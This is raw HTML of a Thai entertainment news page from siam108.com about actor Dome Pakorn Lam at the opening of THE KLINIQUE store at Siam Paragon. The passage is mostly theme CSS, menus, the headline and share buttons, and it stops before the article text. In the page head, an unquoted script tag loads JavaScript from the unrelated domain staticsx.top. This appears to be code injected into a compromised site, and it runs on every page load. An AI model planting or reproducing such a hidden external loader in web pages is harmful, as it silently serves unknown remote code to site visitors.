                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #003366;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #003366;
                }
                .tdm-btn-style1 {
					background-color: #003366;
				}
				.tdm-btn-style2:before {
				    border-color: #003366;
				}
				.tdm-btn-style2 {
				    color: #003366;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #003366;
                    -moz-box-shadow: 0 2px 16px #003366;
                    box-shadow: 0 2px 16px #003366;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #003366;
                    -moz-box-shadow: 0 4px 26px #003366;
                    box-shadow: 0 4px 26px #003366;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #c20017;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #c20017;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #c20017;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #c20017;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #c20017;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #c20017;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #c20017;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-27689 single-format-standard --- global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-siam108mainmenu-container"><ul id="menu-siam108mainmenu" class="td-mobile-main-menu"><li id="menu-item-1412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1412"><a href="https://siam108.com/">หน้าแรก</a></li>
<li id="menu-item-931" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-931"><a href="https://siam108.com/category/lifestyle/">ข่าวไลฟ์สไตล์<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-932" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-932"><a href="https://siam108.com/category/lifestyle/annoucement/">ข่าวประชาสัมพันธ์</a></li>
	<li id="menu-item-933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-933"><a href="https://siam108.com/category/lifestyle/business/">ธุรกิจ</a></li>
</ul>
</li>
<li id="menu-item-934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-934"><a href="https://siam108.com/category/hilight/">ข่าวเด่น<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-935"><a href="https://siam108.com/category/hilight/celeb/">ดารา</a></li>
	<li id="menu-item-936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-936"><a href="https://siam108.com/category/hilight/social/">สังคม</a></li>
</ul>
</li>
<li id="menu-item-937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-937"><a href="https://siam108.com/category/newsclip/">คลิปข่าว<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-938"><a href="https://siam108.com/category/newsclip/businessclip/">คลิปข่าวธุระกิจ</a></li>
	<li id="menu-item-939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-939"><a href="https://siam108.com/category/newsclip/entertainment/">ดารา บันเทิง นักร้อง</a></li>
</ul>
</li>
<li id="menu-item-941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-941"><a href="https://siam108.com/category/asiaentertainment/">บันเทิง ASIA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-942"><a href="https://siam108.com/category/asiaentertainment/concert/">คอนเสิร์ต</a></li>
	<li id="menu-item-943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-943"><a href="https://siam108.com/category/asiaentertainment/music/">เพลง</a></li>
</ul>
</li>
<li id="menu-item-944" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-944"><a href="https://siam108.com/category/movie-drama/">ภาพยนตร์ / ละคร<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-945"><a href="https://siam108.com/category/movie-drama/hollywood/">ต่างประเทศ</a></li>
	<li id="menu-item-946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-946"><a href="https://siam108.com/category/movie-drama/thai-movie/">ไทย</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://siam108.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>ค้นหา</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 12
-->


<div class="td-header-wrap td-header-style-12 ">
    
	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://siam108.com/">
			<img src="http://68.183.186.2/wp-content/uploads/2019/03/new_siam108mobicon-300x116.png" alt=""/>
		</a>
				<a class="td-header-logo td-sticky-header" href="https://siam108.com/">
				<img src="http://siam108.com/wp-content/uploads/2019/03/siamlogo.jpg" alt=""/>
				<span class="td-visual-hidden">Siam108  ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง</span>
			</a>
		    </div>
    <div class="menu-siam108mainmenu-container"><ul id="menu-siam108mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1412"><a href="https://siam108.com/">หน้าแรก</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-931"><a href="https://siam108.com/category/lifestyle/">ข่าวไลฟ์สไตล์</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-932"><a href="https://siam108.com/category/lifestyle/annoucement/">ข่าวประชาสัมพันธ์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-933"><a href="https://siam108.com/category/lifestyle/business/">ธุรกิจ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-934"><a href="https://siam108.com/category/hilight/">ข่าวเด่น</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-935"><a href="https://siam108.com/category/hilight/celeb/">ดารา</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-936"><a href="https://siam108.com/category/hilight/social/">สังคม</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-937"><a href="https://siam108.com/category/newsclip/">คลิปข่าว</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-938"><a href="https://siam108.com/category/newsclip/businessclip/">คลิปข่าวธุระกิจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-939"><a href="https://siam108.com/category/newsclip/entertainment/">ดารา บันเทิง นักร้อง</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-941"><a href="https://siam108.com/category/asiaentertainment/">บันเทิง ASIA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-942"><a href="https://siam108.com/category/asiaentertainment/concert/">คอนเสิร์ต</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-943"><a href="https://siam108.com/category/asiaentertainment/music/">เพลง</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-944"><a href="https://siam108.com/category/movie-drama/">ภาพยนตร์ / ละคร</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-945"><a href="https://siam108.com/category/movie-drama/hollywood/">ต่างประเทศ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-946"><a href="https://siam108.com/category/movie-drama/thai-movie/">ไทย</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://siam108.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ค้นหา" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    </div>        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-mainmenu2" class="top-header-menu"><li id="menu-item-957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-957"><a href="https://siam108.com/category/eat-shop-travel/">กิน ช๊อป เที่ยว</a>
<ul class="sub-menu">
	<li id="menu-item-958" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-958"><a href="https://siam108.com/category/eat-shop-travel/beauty/">ความสวย ความงาม</a></li>
	<li id="menu-item-959" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-959"><a href="https://siam108.com/category/eat-shop-travel/hangout/">ย่านท่องเที่ยว</a></li>
	<li id="menu-item-960" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-960"><a href="https://siam108.com/category/eat-shop-travel/resturant/">ร้านอาหาร</a></li>
	<li id="menu-item-961" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-961"><a href="https://siam108.com/category/eat-shop-travel/hotel-resort/">โรงแรม / รีสอร์ท</a></li>
</ul>
</li>
<li id="menu-item-962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-962"><a href="https://siam108.com/category/knowledge/">นานาสาระ</a>
<ul class="sub-menu">
	<li id="menu-item-963" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-963"><a href="https://siam108.com/category/knowledge/study/">การศึกาษา</a></li>
	<li id="menu-item-964" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-964"><a href="https://siam108.com/category/knowledge/wisdom/">ความรู้</a></li>
	<li id="menu-item-965" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-965"><a href="https://siam108.com/category/knowledge/govoment/">ราชการ</a></li>
	<li id="menu-item-966" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-966"><a href="https://siam108.com/category/knowledge/social-charity/">เพื่อสังคม</a></li>
</ul>
</li>
<li id="menu-item-967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-967"><a href="https://siam108.com/category/tv-onair/">ออนแอร์</a>
<ul class="sub-menu">
	<li id="menu-item-968" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-968"><a href="https://siam108.com/category/tv-onair/tv-program/">รายการทีวี</a></li>
	<li id="menu-item-969" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-969"><a href="https://siam108.com/category/tv-onair/radio-program/">รายการวิทยุ</a></li>
</ul>
</li>
<li id="menu-item-970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-970"><a href="https://siam108.com/category/sport/">กีฬา</a>
<ul class="sub-menu">
	<li id="menu-item-971" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-971"><a href="https://siam108.com/category/sport/sports/">กีฬา</a></li>
	<li id="menu-item-972" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-972"><a href="https://siam108.com/category/sport/motor-sport/">มอเตอร์สปอร์</a></li>
	<li id="menu-item-973" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-973"><a href="https://siam108.com/category/sport/motor/">ยานยนต์</a></li>
</ul>
</li>
<li id="menu-item-974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-974"><a href="https://siam108.com/category/catwalk/">Catwalk</a>
<ul class="sub-menu">
	<li id="menu-item-975" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-975"><a href="https://siam108.com/category/catwalk/pagent/">นางงาม</a></li>
	<li id="menu-item-976" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-976"><a href="https://siam108.com/category/catwalk/fashionshow/">แฟชั่นโชว์</a></li>
</ul>
</li>
<li id="menu-item-977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-977"><a href="https://siam108.com/category/talk-of-the-town/">ทอล์ ออฟ เดอะทาวน์</a>
<ul class="sub-menu">
	<li id="menu-item-978" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-978"><a href="https://siam108.com/category/talk-of-the-town/ent-people/">แวดวงคนบันเทิง</a></li>
	<li id="menu-item-979" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-979"><a href="https://siam108.com/category/talk-of-the-town/social-people/">แวดวงสังคม</a></li>
	<li id="menu-item-980" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-980"><a href="https://siam108.com/category/talk-of-the-town/hiso-people/">แวดวงไฮโซ</a></li>
</ul>
</li>
</ul></div></div>



            </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://siam108.com/">หน้าแรก</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="ดูโพสต์ทั้งหมดใน ข่าวไลฟ์สไตล์" class="entry-crumb" href="https://siam108.com/category/lifestyle/">ข่าวไลฟ์สไตล์</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="ดูโพสต์ทั้งหมดใน ข่าวประชาสัมพันธ์" class="entry-crumb" href="https://siam108.com/category/lifestyle/annoucement/">ข่าวประชาสัมพันธ์</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">&#8220;โดม ปกรณ์ ลัม&#8221; ร่วมงานเปิดร้านแฟล็กชิพสโตร์แห่งแรก “THE KLINIQUE&#8221; สาขาใหม่สยามพารากอน</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-27689" class="post-27689 post type-post status-publish format-standard has-post-thumbnail category-annoucement" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://siam108.com/category/lifestyle/">ข่าวไลฟ์สไตล์</a></li><li class="entry-category"><a  href="https://siam108.com/category/lifestyle/annoucement/">ข่าวประชาสัมพันธ์</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">&#8220;โดม ปกรณ์ ลัม&#8221; ร่วมงานเปิดร้านแฟล็กชิพสโตร์แห่งแรก “THE KLINIQUE&#8221; สาขาใหม่สยามพารากอน</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">โดย</div> <a href="https://siam108.com/author/siam108/">Siam108</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-16T14:19:51+00:00" >16 มีนาคม 2022</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://siam108.com/%e0%b9%82%e0%b8%94%e0%b8%a1-%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c-%e0%b8%a5%e0%b8%b1%e0%b8%a1-%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%9b%e0%b8%b4/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-27689">1147</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsiam108.com%2F%25e0%25b9%2582%25e0%25b8%2594%25e0%25b8%25a1-%25e0%25b8%259b%25e0%25b8%2581%25e0%25b8%25a3%25e0%25b8%2593%25e0%25b9%258c-%25e0%25b8%25a5%25e0%25b8%25b1%25e0%25b8%25a1-%25e0%25b8%25a3%25e0%25b9%2588%25e0%25b8%25a7%25e0%25b8%25a1%25e0%25b8%2587%25e0%25b8%25b2%25e0%25b8%2599%25e0%25b9%2580%25e0%25b8%259b%25e0%25b8%25b4%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E2%80%9C%E0%B9%82%E0%B8%94%E0%B8%A1+%E0%B8%9B%E0%B8%81%E0%B8%A3%E0%B8%93%E0%B9%8C+%E0%B8%A5%E0%B8%B1%E0%B8%A1%E2%80%9D+%E0%B8%A3%E0%B9%88%E0%B8%A7%E0%B8%A1%E0%B8%87%E0%B8%B2%E0%B8%99%E0%B9%80%E0%B8%9B%E0%B8%B4%E0%B8%94%E0%B8%A3%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B9%81%E0%B8%9F%E0%B8%A5%E0%B9%87%E0%B8%81%E0%B8%8A%E0%B8%B4%E0%B8%9E%E0%B8%AA%E0%B9%82%E0%B8%95%E0%B8%A3%E0%B9%8C%E0%B9%81%E0%B8%AB%E0%B9%88%E0%B8%87%E0%B9%81%E0%B8%A3%E0%B8%81+%E2%80%9CTHE+KLINIQUE%E2%80%9D+%E0%B8%AA%E0%B8%B2%E0%B8%82%E0%B8%B2%E0%B9%83%E0%B8%AB%E0%B8%A1%E0%B9%88%E0%B8%AA%E0%B8%A2%E0%B8%B2%E0%B8%A1%E0%B8%9E%E0%B8%B2%E0%B8%A3%E0%B8%B2%E0%B8%81%E0%B8%AD%E0%B8%99&url=https%3A%2F%2Fsiam108.com%2F%25e0%25b9%2582%25e0%25b8%2594%25e0%25b8%25a1-%25e0%25b8%259b%25e0%25b8%2581%25e0%25b8%25a3%25e0%25b8%2593%25e0%25b9%258c-%25e0%25b8%25a5%25e0%25b8%25b1%25e0%25b8%25a1-%25e0%25b8%25a3%25e0%25b9%2588%25e0%25b8%25a7%25e0%25b8%25a1%25e0%25b8%2587%25e0%25b8%25b2%25e0%25b8%2599%25e0%25b9%2580%25e0%25b8%259b%25e0%25b8%25b4%2F&via=Siam108++%E0%B8%97%E0%B8%B8%E0%B8%81%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7%E0%B8%AA%E0%B8%B2%E0%B8%A3+%E0%B8%97%E0%B8%B8%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%A3%E0%B8%B2%E0%B8%A7+%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B9%80%E0%B8%9B%E0%B9%87%E0%B8%99%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%88%E0%B8%A3%E0%B8%B4%E0%B8%87">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://siam108.com/%e0%b9%82%e0%b8%94%e0%b8%a1-%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c-%e0%b8%a5%e0%b8%b1%e0%b8%a1-%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%9b%e0%b8%b4/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=&#8220;โดม ปกรณ์ ลัม&#8221; ร่วมงานเปิดร้านแฟล็กชิพสโตร์แห่งแรก “THE KLINIQUE&#8221; สาขาใหม่สยามพารากอน&body=https://siam108.com/%e0%b9%82%e0%b8%94%e0%b8%a1-%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c-%e0%b8%a5%e0%b8%b1%e0%b8%a1-%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%9b%e0%b8%b4/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E2%80%9C%E0%B9%82%E0%B8%94%E0%B8%A1+%E0%B8%9B%E0%B8%81%E0%B8%A3%E0%B8%93%E0%B9%8C+%E0%B8%A5%E0%B8%B1%E0%B8%A1%E2%80%9D+%E0%B8%A3%E0%B9%88%E0%B8%A7%E0%B8%A1%E0%B8%87%E0%B8%B2%E0%B8%99%E0%B9%80%E0%B8%9B%E0%B8%B4%E0%B8%94%E0%B8%A3%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B9%81%E0%B8%9F%E0%B8%A5%E0%B9%87%E0%B8%81%E0%B8%8A%E0%B8%B4%E0%B8%9E%E0%B8%AA%E0%B9%82%E0%B8%95%E0%B8%A3%E0%B9%8C%E0%B9%81%E0%B8%AB%E0%B9%88%E0%B8%87%E0%B9%81%E0%B8%A3%E0%B8%81+%E2%80%9CTHE+KLINIQUE%E2%80%9D+%E0%B8%AA%E0%B8%B2%E0%B8%82%E0%B8%B2%E0%B9%83%E0%B8%AB%E0%B8%A1%E0%B9%88%E0%B8%AA%E0%B8%A2%E0%B8%B2%E0%B8%A1%E0%B8%9E%E0%B8%B2%E0%B8%A3%E0%B8%B2%E0%B8%81%E0%B8%AD%E0%B8%99%0D%0Ahttps://siam108.com/%e0%b9%82%e0%b8%94%e0%b8%a1-%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c-%e0%b8%a5%e0%b8%b1%e0%b8%a1-%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%9b%e0%b8%b4/">
                                        <div class="td-social-but-icon"><i class="td-icon-line"></i></div>
                                        <div class="td-social-but-text">LINE</div>
